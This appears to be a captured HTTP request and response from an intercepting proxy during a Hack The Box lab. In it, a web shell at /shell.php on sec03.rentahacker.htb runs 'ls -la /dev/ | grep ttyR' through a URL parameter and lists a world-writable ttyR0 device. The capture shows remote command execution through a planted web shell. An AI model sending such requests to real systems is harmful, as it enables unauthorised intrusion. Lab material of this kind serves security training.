 Request
Raw Params Headers Hex
1 GET /shell.php?hidden=ls+-la+/dev/+|+grep+ttyR HTTP/1.1
2 Host: sec03.rentahacker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Mar 2020 23:44:16 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 55
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 crw-rw-rw-  1 root dialout 248,   0 Mar  1 22:23 ttyR0
9